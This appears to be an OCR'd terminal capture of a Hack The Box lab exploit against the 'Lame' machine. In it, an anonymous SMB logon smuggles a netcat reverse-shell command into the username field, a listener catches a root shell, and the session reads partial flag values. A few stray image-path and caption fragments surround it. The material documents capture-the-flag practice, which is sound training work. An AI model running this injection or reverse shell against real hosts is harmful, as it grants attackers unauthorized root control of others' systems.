 10.10.14.7 10.10.10.3 192.168.152.131 16:54
~/Documents/hackTheBox/machines/Lame ✔ smbclient -N //10.10.10.3/tmp
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> logon "/=`nohup nc -e /bin/bash 10.10.14.7 443`"
Password:
~/Documents/hackTheBox/machines/Lame ✔ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.3] 41443
whoami
root
head -c 16 /home/makis/user.txt
02ca6bf66c7f5cc0
head -c 16 /root/root.txt
0b438589485fde54
got ink ?